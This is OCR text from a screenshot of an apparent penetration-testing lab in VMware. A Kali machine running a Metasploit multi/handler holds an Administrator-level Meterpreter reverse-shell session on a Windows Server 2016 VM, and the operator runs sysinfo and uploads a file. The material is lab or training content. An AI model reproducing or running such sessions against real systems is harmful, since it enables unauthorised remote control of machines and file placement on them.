 PenTester-Win-2016 - VMware Workstation
File Edit View VM Tabs Help
PenTester-Win-2016
Recycle Bin
Game
a
To direct input to this VM, click inside or press Ctrl+G.
Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Kali-pc-001
bpg@kali-pc-001: ~
01:15 PM
bpg@kali-pc-001: ~
File Actions Edit View Help
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connectio
n
-- ---- ---- ----------- ---------
-
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P0T021FDJH 192.168.5
7.128:4444 → 192.168.57.131:49686 (192.168.57.131)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > upload a.txt
[-] Error running command upload: Rex::TimeoutError Operation timed out.
meterpreter > upload a.txt
[*] uploading : a.txt → a.txt
[*] uploaded : a.txt → a.txt
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.